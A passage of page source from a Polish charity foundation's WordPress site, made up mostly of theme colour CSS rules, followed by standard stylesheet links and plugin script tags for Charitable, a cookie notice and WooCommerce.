	 color:#497aff;
 }
 
 .what-we-do .service-block:nth-child(8) .icon-box:after,
 .services .service-block:nth-child(8) .icon-box:after,
 .what-we-do .service-block:nth-child(16) .icon-box:after,
 .services .service-block:nth-child(16) .icon-box:after{
	 background:#497aff;	
 }
 
 .team-block .lower-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .team-block .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .event-block h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block .info li .icon{
	 color:#f4b0b1;	
 }
 
 .upcoming-events .owl-dots .owl-dot.active span{
	 border-color: #f4b0b1;
 }
 
 .fact-counter .column .inner .count-outer{
	 color:#f4b0b1;
 }
 
 .fact-counter .column:nth-child(2) .inner .count-outer{
	 color:#2ea4ff;
 }
 
 .fact-counter .column:nth-child(3) .inner .count-outer{
	 color:#ffbd12;
 }
 
 .fact-counter .column:nth-child(4) .inner .count-outer{
	 color:#ae64fd;
 }
 
 .news-block .inner-box .date{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box .date-two{
	 background:#f4b0b1;
 }
 
 .news-block .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .gallery-item .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .main-footer .links-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .social-links li a:hover{
	 background:#f4b0b1;
 }
 
 .main-footer .info-widget ul li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .footer-nav li a:hover{
	 color:#f4b0b1;
 }
 
 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title{
	 color:#f4b0b1;
 }
 
 .main-footer .footer-bottom .bottom-links li a:hover{
	 color:#f4b0b1;
 }
 
 .about-feature-two .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .about-section .about-feature-two:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .about-section .about-feature-two:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .team-carousel-section .owl-nav .owl-prev:hover, 
 .team-carousel-section .owl-nav .owl-next:hover{
	 background: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .event-block-two .title-column h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-two .info-column .info li .icon{
	 color:#f4b0b1;
 }
 
 .news-block-two .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .news-block-two .post-meta ul li a:hover{
	 color:#f4b0b1;
 }
 
 .news-block-three .news-post .date{
	 color: #f4b0b1;
 }
 
 .news-block-three .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .page-banner .bread-crumb li a:hover,
 .page-banner .bread-crumb li.active{
	 color:#f4b0b1;
 }
 
 .mixitup-gallery .filters .filter.active{
	 background-color: #f4b0b1;
 }
 
 .gallery-item-two .overlay-box a span{
	 color: #f4b0b1;
 }
 
 .event-block-three .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-block-three .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-block-three .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-block-three .inner-box:hover .btn-style-two{
	 border-color:#f4b0b1;
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box .inner-box .image-layer:before{
	 background:#f4b0b1;
 }
 
 .info-boxes .info-box:nth-child(2) .image-layer:before{
	 background:#ae64fd;	
 }
 
 .info-boxes .info-box:nth-child(3) .image-layer:before{
	 background:#2ea4ff;	
 }
 
 .contact-form .form-group input:focus,
 .contact-form .form-group select:focus,
 .contact-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:before{
	 border-bottom:2px solid #f4b0b1;
 }
 
 .faq-section .tab-buttons .tab-btn:hover,
 .faq-section .tab-buttons .tab-btn.active-btn:hover{
	 color:#f4b0b1;	
 }
 
 .faq-section .tab-buttons .tab-btn.active-btn{
	 color:#f4b0b1;	
 }
 
 .accordion-box .block .acc-btn.active:before{
	 color: #f4b0b1;
 }
 
 .donate-form input:focus,
 .donate-form select:focus,
 .donate-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .donate-form .select-box input[type="radio"]:checked+label{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .radio-block input:checked + label:before{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .donate-form .donation-total strong{
	 color:#f4b0b1;	
 }
 
 .sidebar .search-box .form-group button:hover{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post .date{
	 color: #f4b0b1;
 }
 
 .sidebar .popular-posts .news-post h4 a:hover{
	 color:#f4b0b1;
 }
 
 .sidebar .categories ul li a:hover,
 .sidebar .categories ul li.current a,
 .sidebar .categories ul li.current{
	 color:#f4b0b1;
 }
 
 .sidebar .popular-tags li a:hover{
	 background-color:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .bar-inner{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text{
	 background:#f4b0b1;
 }
 
 .cause-details .inner-box .progress-box .count-text:after{
	 border-top:6px solid #f4b0b1;	
 }
 
 .cause-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .cause-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .image-box .date{
	 background:#f4b0b1;
 }
 
 .event-details .info li .icon{
	 color:#f4b0b1;
 }
 
 .event-details .inner-box h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .event-details .inner-box h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h2 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .inner h3 a:hover{
	 color:#f4b0b1;	
 }
 
 .blog-post-detail .post-share-options .tags a:hover{
	 background-color: #f4b0b1;
 }
 
 .blog-post-detail .post-share-options .social-icons li a:hover{
	 color: #f4b0b1;
 }
 
 .comments-area .comment-box .reply-btn:hover{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .default-form .form-group input:focus,
 .default-form .form-group select:focus,
 .default-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .range-slider-one .ui-slider .ui-slider-range{
	 background:#f4b0b1;	
 }
 
 .range-slider-one .ui-state-default,
 .range-slider-one .ui-widget-content .ui-state-default{
	 border: 3px solid #f4b0b1;
 }
 
 .sidebar .popular-products .product h4 a:hover{
	 color:#f4b0b1;
 }
 
 .shop-upper-box .layout-mode a:hover,
 .shop-upper-box .layout-mode a.active{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, .ui-button:active, 
 .ui-button.ui-state-active:hover{
	 background-color: #f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-item .option-box li a:hover{
	 background-color: #f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner{
	 background:#f4b0b1;
 }
 
 .shop-item .inner-box .tag-banner:before{
	 border-top:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .tag-banner:after{
	 border-bottom:9px solid #f4b0b1;
	 border-right:8px solid #f4b0b1;	
 }
 
 .shop-item .inner-box .lower-content h3 a:hover{
	 color:#f4b0b1;
 }
 
 .styled-pagination li a:hover,
 .styled-pagination li a.active{
	 border-color:#f4b0b1;
	 background-color:#f4b0b1;
 }
 
 .product-details .image-column .image-box .icon:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .like-btn a:hover{
	 background-color: #f4b0b1;
 }
 
 .product-details .basic-details .catergory a:hover{
	 color: #f4b0b1;
 }
 
 .product-details .prod-tabs .tab-btns .tab-btn:hover,
 .product-details .prod-tabs .tab-btns .tab-btn.active-btn{
	 background:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .shop-comment-form .rating-box .rating a:hover{
	 color:#f4b0b1;
 }
 
 .shop-comment-form .form-group input[type="text"]:focus,
 .shop-comment-form .form-group input[type="password"]:focus,
 .shop-comment-form .form-group input[type="tel"]:focus,
 .shop-comment-form .form-group input[type="email"]:focus,
 .shop-comment-form .form-group select:focus,
 .shop-comment-form .form-group textarea:focus{
	 border-color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .rating{
	 color:#f4b0b1;
 }
 
 .product-details .comments-area .comment-box .reply-btn{
	 color: #f4b0b1;
 }
 
 .cart-table tbody tr .sub-total{
	 color:#f4b0b1;
 }
 
 .cart-table tbody tr .remove-btn:hover{
	 color:#f4b0b1;
	 border-color:#f4b0b1;
 }
 
 .cart-section .apply-coupon .form-group input[type="text"]:focus{
	 border-color: #f4b0b1;
 }
 
 .cart-section .totals-table li .total-price{
	 color:#f4b0b1 !important;	
 }
 
 .checkout-page .default-links li{
	 background: #e4f5ee;
 }
 
 .checkout-page .payment-options li .radio-option label .small-text{
	 background: #e4f5ee;
 }
 
 .checkout-page .default-links li a{
	 color:#f4b0b1;
 }
 
 .checkout-form input:focus,
 .checkout-form select:focus,
 .checkout-form textarea:focus{
	 border-color:#f4b0b1;	
 }
 
 .order-detail .cart-table .col.total{
	 color: #f4b0b1;
 }
 
 .checkout-page .payment-options li .radio-option label strong a{
	 color:#f4b0b1;
 }
 
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
 
 .call-to-action-two{
	 background:#ae64fd;
 }
  
 .banner-carousel .slide-item .curved-layer:before{
	 background:#ae64fd;
 }
  
 .cause-block .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;
 }	
 
 .causes-section .cause-block:nth-child(1) .inner-box .donate-info .bg-image-layer:before{
	 background:#d4ffee;	
 }
 
 .causes-section .cause-block:nth-child(2) .inner-box .donate-info .bg-image-layer:before{
	 background:#ebd9ff;	
 }
 
 .causes-section .cause-block:nth-child(3) .inner-box .donate-info .bg-image-layer:before{
	 background:#d9eeff;	
 }
 
 .causes-section .cause-block:nth-child(4) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffd5d6;	
 }
 
 .causes-section .cause-block:nth-child(5) .inner-box .donate-info .bg-image-layer:before{
	 background:#cffeff;	
 }
 
 .causes-section .cause-block:nth-child(6) .inner-box .donate-info .bg-image-layer:before{
	 background:#ffe9b9;	
 }
 
 .fluid-section {
	 background-color: #f4b0b1;
 }
  
 .gallery-item-two .overlay-box:before{
	 background-color: #f4b0b1;
 }
  
 .sidebar-side .sidebar .widget_nav_menu ul li:hover,
 .sidebar-side .sidebar .widget_pages ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover,
 .sidebar-side .sidebar .widget_archive ul li:hover a {
	 color: #f4b0b1;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:after,
 .sidebar-side .sidebar .widget_pages ul li:after,
 .sidebar-side .sidebar .widget_categories ul li:after,
 .sidebar-side .sidebar .widget_archive ul li:after {
	 background: #d2d5d8;
 }
 .sidebar-side .sidebar .widget_nav_menu ul li:hover:after,
 .sidebar-side .sidebar .widget_pages ul li:hover:after,
 .sidebar-side .sidebar .widget_categories ul li:hover:after,
 .sidebar-side .sidebar .widget_archive ul li:hover:after {
	 background: #f4b0b1;
 }
 .sticky_post_icon{
	 color: #f4b0b1;
 }
 
 
 
 .nav-links a:hover, .page-links a:hover,
 .nav-links .current:hover, .page-links .current:hover {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}

.nav-links .current, .page-links .current {
  background:  #f4b0b1;
  border: 1px solid  #f4b0b1;
}


.sidebar-side .sidebar .widget_recent_entries ul li:hover a {
  color: #f4b0b1;
}



.sidebar-side .sidebar .widget_tag_cloud .tagcloud a:hover {
  background-color: #f4b0b1;
}


form.post-password-form input[type="submit"] {
	background: #f4b0b1;
}

.comments-area .comment-box:hover{
	border-bottom: 1px solid #f4b0b1;
}

blockquote {
	border-left: 2px solid #f4b0b1;
}
.wpcf7-submit.theme-btn {
	background-color: #f4b0b1;
}
.faq-section ul.tab-buttons li:first-child:before {
	border-bottom: 2px solid #f4b0b1;
}
.charitable-login-form input#wp-submit {
	background-color: #f4b0b1;
}
.our-shop .pagination-box .current, .our-shop .pagination-box  a:hover {
	border-color: #f4b0b1;
	background-color: #f4b0b1;
}
pre {
	border: 1px solid #f4b0b1;
}


.rif-single-product button.single_add_to_cart_button.button.alt {
	background: #f4b0b1;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	background: #f4b0b1;
	border-color: #f4b0b1;
}
a.checkout-button.button.alt.wc-forward {
	background: #f4b0b1;
}
.blog-post-detail .content ul .woocommerce-notice:before {

	color: #f4b0b1;
}
.review-box p.woocommerce-noreviews {
	border: 1px solid #f4b0b1;
}
.woocommerce-cart-form td {
	border-color: #f4b0b1 !important;
}


.woocommerce-info {
	border-top-color: #f4b0b1;
}
.woocommerce-info::before {
	color: #f4b0b1;
}
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
  background-color: #f4b0b1;
}
.woocommerce button.button:hover {
  background-color: #f4b0b1 !important;
}
.shop_table button.button:hover {
	background: #f4b0b1 !important;
}


.shop_table button.button {
	background: #f4b0b1;
}

nav.woocommerce-breadcrumb a {
	color: #f4b0b1 !important;
}
.shop_table thead tr {
	background: #f4b0b1;
}


 .widget_recent_comments ul li span a,
 .widget_recent_comments ul li a {
	 color: #212529;
 }
 
 .widget_recent_comments ul li:hover span a,
 .widget_recent_comments ul li:hover a {
	 color: #f4b0b1;
 }
 .widget_recent_comments ul li {
	 color: #f4b0b1;
 }
 a:hover {
	 color: #f4b0b1;
 }
 
 .comments-area ul li:before {
	 background: #f4b0b1;
 }













 .cause-block-two .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .bar-inner{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .bar-inner{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .bar-inner{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .bar-inner{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .bar-inner{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .bar-inner{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text{
	background: #f4b0b1;
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text{
	background: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text{
	background:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text{
	background:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text{
	background:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text{
	background:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text{
	background:#f7a900;	
}

.cause-block-two .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(1) .inner-box .progress-box .count-text:after{
	border-top-color: #f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(2) .inner-box .progress-box .count-text:after{
	border-top-color:#ae64fd;	
}

.causes-section-two .cause-block-two:nth-child(3) .inner-box .progress-box .count-text:after{
	border-top-color:#f4b0b1;	
}

.causes-section-two .cause-block-two:nth-child(4) .inner-box .progress-box .count-text:after{
	border-top-color:#2ea4ff;	
}

.causes-section-two .cause-block-two:nth-child(5) .inner-box .progress-box .count-text:after{
	border-top-color:#21d7d9;	
}

.causes-section-two .cause-block-two:nth-child(6) .inner-box .progress-box .count-text:after{
	border-top-color:#f7a900;	
}

.cause-block-two .inner-box h3 a:hover{
	color: #f4b0b1;	
}

.cause-block-two .inner-box:hover .btn-style-two{
	border-color: #f4b0b1;
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .bar-inner{
	background: #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text{
	color:  #f4b0b1;
	box-shadow: 0 0 4px 5px  #f4b0b1;
}

.cause-block-three .inner-box .progress-box .count-text:after{
	border-top:6px solid  #f4b0b1;	
}

.cause-block-three .text-column .donation-count span {
	color:  #f4b0b1;
}

.newsletter-section .title-column .icon-box .icon{
	color:  #f4b0b1;
}


.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:  #f4b0b1;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color:  #f4b0b1;
}

.newsletter-section.style-two:before{
	background-color:  #f4b0b1;
}

.team-block-two .inner-box .name a:hover{
	color:  #f4b0b1;
}

.team-block-two .info-box .social-links li a:hover{
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .goal {
	color:  #f4b0b1;
}

.cause-block.style-two .inner-box .donate-info .raised {
	color:  #f4b0b1;
}

.testimonial-block-one .inner-box h3 span {
	color:  #f4b0b1;
}

.testimonial-section .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}

.causes-section-three .owl-dots .owl-dot.active span {
	border-color:  #f4b0b1;
}








/* Theme color Two */

  .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

  .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

  .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

  .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

  .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

  .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

  .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

  .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

  .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

  .sticky-header .main-menu .navigation > li:hover > a, 
  .sticky-header .main-menu .navigation > li.current > a, 
  .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

  .banner-section .owl-nav .owl-prev:hover, 
  .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

  .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

  .sec-title .sub-title {
	color: #f4b0b1;
}

  .news-block .inner-box .date {
	background-color: #f4b0b1;
}

  .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .newsletter-section .title-column .icon-box .icon {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"]:hover, 
  .subscribe-form .submit-btn:hover {
	color: #f4b0b1;
}

  .subscribe-form .form-group input[type="submit"], 
  .subscribe-form .submit-btn {
	background-color: #f4b0b1;
}

  .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

  .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

  .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

  .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

  .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

  .scroll-to-top:hover {
	background-color: #f4b0b1;
}

  .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

  .what-we-do .service-block.style-two .icon-box {
	color: #f4b0b1;
	text-align: center;
}

  .fluid-section {
	background-color: #f4b0b1;
}

  .cause-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text {
	background-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .count-text:after {
	border-top-color: #f4b0b1 !important;
}

  .causes-section-two .cause-block-two .inner-box .progress-box .bar-inner {
	background-color: #f4b0b1 !important;
}

  .preloader.style-two:after {
	background-color: #f4b0b1;
}

  .fact-counter .column .inner .count-outer {
	color: #f4b0b1;
}

  .event-block-three .lower-content .date {
	background-color: #f4b0b1;
}

  .event-block-three .inner-box h3 a:hover {
	color: #f4b0b1;
}

  .event-block-three .info li .icon {
	color: #f4b0b1;
}

  .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

  .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

  .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

  .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

  .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

  .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

  .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}



/* Theme Color Three */
 .main-header .header-upper .logo-box .logo {
	background-color: #f4b0b1;
}

 .main-header .header-upper .logo-box .logo:before {
	background-color: #f4b0b1;
}

 .main-header .header-top .info li a .icon {
	color: #f4b0b1;
}

 .main-header .header-top .info li a:hover {
	color: #f4b0b1;
}

 .main-menu .navigation > li > a:before {
	border-color: #f4b0b1;
}

 .btn-style-one .btn-title {
	background-color: #f4b0b1;
}

 .main-menu .navigation > li > ul {
	border-color: #f4b0b1;
}

 .main-menu .navigation > li > ul > li:hover > a {
	background-color: #f4b0b1;
}

 .main-header .nav-outer .link-box .cart-link a:hover {
	color: #f4b0b1;
}

 .sticky-header .main-menu .navigation > li:hover > a, 
 .sticky-header .main-menu .navigation > li.current > a, 
 .sticky-header .main-menu .navigation > li.current-menu-item > a {
	color: #f4b0b1;
}

 .banner-section .owl-nav .owl-prev:hover, 
 .banner-section .owl-nav .owl-next:hover {
	background-color: #f4b0b1;
}

 .banner-section .owl-dots .owl-dot.active span {
	background-color: #f4b0b1;
}

 .sec-title .sub-title {
	color: #f4b0b1;
}

 .news-block .inner-box .date {
	background-color: #f4b0b1;
}

 .news-block .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .main-footer .links-widget ul li a:hover {
	color: #f4b0b1;
}

 .main-footer .social-links li a:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .footer-nav li a:hover {
	color: #f4b0b1;
}

 .main-footer .footer-bottom .bottom-links li a:hover {
	color: #f4b0b1;
}

 .scroll-to-top {
	box-shadow: 2px 2px 0px #f4b0b1;
}

 .scroll-to-top:hover {
	-webkit-box-shadow: 2px 2px 0px #25283a;
	-ms-box-shadow: 2px 2px 0px #25283a;
	box-shadow: 2px 2px 0px #25283a;
}

 .scroll-to-top:hover {
	background-color: #f4b0b1;
}

 .main-footer .nav-box .inner .donate-link .theme-btn:hover .btn-title {
	color: #f4b0b1;
}

 .preloader.style-three:after {
	background-color: #f4b0b1;
}

 .news-block-two .post-meta ul li a:hover {
	color: #f4b0b1;
}

 .news-block-two .inner-box h3 a:hover {
	color: #f4b0b1;
}

 .news-block-three .news-post .date {
	color: #f4b0b1;
}

 .news-block-three .news-post h4 a:hover {
	color: #f4b0b1;
}

 .btn-style-two:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .donor-block .donation-info .title {
	color: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .bar-inner {
	background: #f4b0b1;
}

 .cause-block-three .inner-box .progress-box .count-text {
	color: #f4b0b1;
	box-shadow: 0 0 4px 5px #f4b0b1;
}

 .cause-block-three .text-column .donation-count span {
	color: #f4b0b1;
}

 .fact-counter .column .count-outer {
	color: #f4b0b1;
}

 .ui-state-active, 
 .ui-widget-content .ui-state-active, 
 .ui-widget-header .ui-state-active, 
 a.ui-button:active, 
 .ui-button:active, 
 .ui-button.ui-state-active:hover {
	background-color: #f4b0b1;
	border-color: #f4b0b1;
}

 .recent-donors-section .owl-dots .owl-dot.active span {
	border-color: #f4b0b1;
}

 .nav-outer .mobile-nav-toggler {
	color: #f4b0b1;
}

 .mobile-menu .menu-backdrop {
	background: #f4b0b1;
}

 .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
	color: #f4b0b1;
}

 .mobile-menu .navigation li.dropdown .dropdown-btn.open {
	background-color: #f4b0b1;
}

 .mobile-menu .navigation li > a:before {
	border-left: 5px solid #f4b0b1;
}

 .mobile-menu .social-links li a:hover {
	color: #f4b0b1;
}

 .mobile-menu .close-btn:hover {
	color: #f4b0b1;
}

.feature-block-one .inner-box:before {
	background-color: #f4b0b1;
}





		
	.brd-event .image-layer {
		background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
	}
		.woo-banner .image-layer {
			background-image: url('https://fundacjabajkowyswiat.org/wp-content/uploads/2022/01/logo-1.svg');
		}
</style>
<link rel='stylesheet' id='loveus-responsive-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/responsive.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-theme-default-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/theme-default.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='loveus-shop-sidebar-css' href='https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/css/theme-default/shop-sidebar.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/libraries/js-cookie.min.js?ver=2.1.4" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="charitable-sessions-js-extra">
/* <![CDATA[ */
var CHARITABLE_SESSION = {"ajaxurl":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php","id":"","cookie_name":"charitable_session","expiration":"86400","expiration_variant":"82800","secure":"","cookie_path":"\/","cookie_domain":"","generated_id":"13d5a0d045562a735a9748baebcc267a","disable_cookie":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/charitable/assets/js/charitable-session.min.js?ver=1.8.1.3" id="charitable-sessions-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=1.2.7" id="font-awesome-4-shim-classyea-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/fundacjabajkowyswiat.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.0" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/fundacjabajkowyswiat.org","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fundacjabajkowyswiat.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
